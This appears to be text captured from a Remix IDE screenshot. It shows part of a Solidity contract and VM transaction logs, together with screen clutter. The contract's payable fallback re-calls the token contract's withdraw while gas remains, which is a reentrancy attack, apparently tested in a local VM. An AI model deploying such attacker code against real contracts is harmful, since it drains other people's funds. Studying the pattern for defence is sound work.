 Chrome File Edit View History Bookmarks People Window Help 27 100% Wed 20:40
Remix - Solidity IDE
https://remix.ethereum.org/#optimize=false&version=soljson-v0.4.25+commit.59dbf8f1.js
F
browser/Untitled13.sol
Compile Run Analysis Testing Debugger Settings S
browser
config
90 constructor (address _tokenAddress) public payable {
91 tokenContract = TestToken(_tokenAddress);
92 value = this.balance;
93 deposited = tokenContract.deposit.value(value)();
94 }
95
96 function withdraw () public returns (bool) {
97 withdrawnX = 1;
98 return tokenContract.withdraw(value);
99 }
100
101 function () payable {
102 withdrawnX++;
103 if (msg.gas > 10000)
104 tokenContract.withdraw(value);
105 }
106
107 function _balance() public returns (uint) {
108 return this.balance;
109
110 }
111 }
112
113 contract balance {
114 function getBalance(address _contract) public view returns (uint _balance) {
115 return address(_contract).balance;
116 }
0 [2] only remix transactions, script Search transactions
[vm] from:0x4b0...4d2db to:TestToken.(constructor) value:0 wei data:0x608...a0029 logs:0
hash:0xf6b...e67eb
Debug
transact to TestToken.deposit pending ...
[vm] from:0x4b0...4d2db to:TestToken.deposit() 0x572...42761 value:50000000000000000000 wei
data:0xd0e...30db0 logs:0 hash:0xb64...87f3d
Debug
remix
call to TestToken.totalSupply
CALL [call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.totalSupply() data:0x181...60ddd Debug
>
Environment JavaScript VM VM (-)
Account 0x4b0...4d2db (38.9999999999979644
Gas limit 30000000
Value 0 ether
TestToken
Deploy
or
At Address Load contract from Address
Transactions recorded: 10
Deployed Contracts
TestToken at 0x572...42761 (memory)
approve address _spender, uint256 _value
deposit
transfer address _to, uint256 _value
transferFrom address _from, address _to, uint256 _value
withdraw uint256 _value
allowance address _owner, address _spender
balanceOf address _owner
totalSupply
0: uint256: totalSupply 50000000000000000000